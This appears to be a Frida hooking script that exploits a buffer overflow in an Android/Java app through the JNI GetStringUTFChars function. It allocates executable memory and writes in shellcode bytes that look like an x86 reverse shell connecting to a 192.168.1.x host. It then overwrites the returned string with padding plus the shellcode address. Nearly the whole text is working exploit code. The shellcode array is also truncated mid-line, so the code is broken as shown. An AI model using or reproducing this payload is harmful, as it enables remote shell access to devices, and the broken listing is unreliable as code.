 Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log("\t[*] Java.vm.env handle: " + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log("\t[*] GetStringUTFChars addr: " + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [0x6a, 0x66, 0x58, 0x99, 0x52, 0x42, 0x52, 0x89, 0xd3, 0x42, 0x52, 0x89, 0xe1, 0xcd, 0x80, 0x93, 0x89, 0xd1, 0xb0, 0x3f, 0xcd, 0x80, 0x49, 0x79, 0xf9, 0xb0, 0x66, 0x87, 0xda, 0x68, 0xc0, 0xa8, 0x01,
var sh = Memory.alloc(128);
Memory.protect(ptr(sh), 128, 'rwx');
Memory.writeByteArray(sh, shell);
console.log(sh);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == "bof"){
retval.replace(st);
}
console.log(hexdump(st));
console.log(hexdump(sh, {length: 128}));
}
});
}
catch(e) {
console.log(e.message);
}
});